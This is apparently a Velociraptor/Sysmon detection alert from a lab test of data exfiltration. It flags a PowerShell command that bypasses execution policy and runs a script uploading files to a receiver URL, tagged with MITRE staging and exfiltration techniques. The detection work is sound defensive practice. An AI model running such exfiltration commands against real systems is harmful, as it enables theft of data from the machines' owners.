 [HIGH / HIGH] CU-009 TEC-009 - TEC-009 controlled upload
process invocation
P1 critical process creation signal with composed high-fidelity criteria. | Sysmon
ID 1 | EventID=1
Timestamp
2026-06-24T12:37:45Z
Host / Client
LT29.ait.us.es /
C.364907172793f8c7
CU / TEC
CU-009 / TEC-009
MITRE
T1074.001 / T1560.001 /
T1048.003
Profile
P1_CRITICAL
Source
Microsoft-Windows-
Sysmon/Operational /
EventID 1
Artifact
Custom.TFM.HIDS.P1.Critical.Priority.Event_v1/P1_EVENT_Sysmon_ID1_Process_
Basic
IOA
powershell.exe -NoProfile -ExecutionPolicy Bypass -File
"C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-
009_Exfiltracion\exfiltracion_v3.ps1" -ReceiverUrl
"http://192.168.1.129:8088/upload" -TimeoutSec 60 -EnableUpload -KeepArtifacts
IOC
powershell.exe -NoProfile -ExecutionPolicy Bypass -File
"C:\Users\seguridad\Desktop\TFM\01_ACTIVE_TESTS\Pruebas\TEC-
009_Exfiltracion\exfiltracion_v3.ps1" -ReceiverUrl
"http://192.168.1.129:8088/upload" -TimeoutSec 60 -EnableUpload -KeepArtifacts
Action
Review command line, parent process and corresponding forensic P2/P3
evidence.
Velociraptor • hoy a las 14:37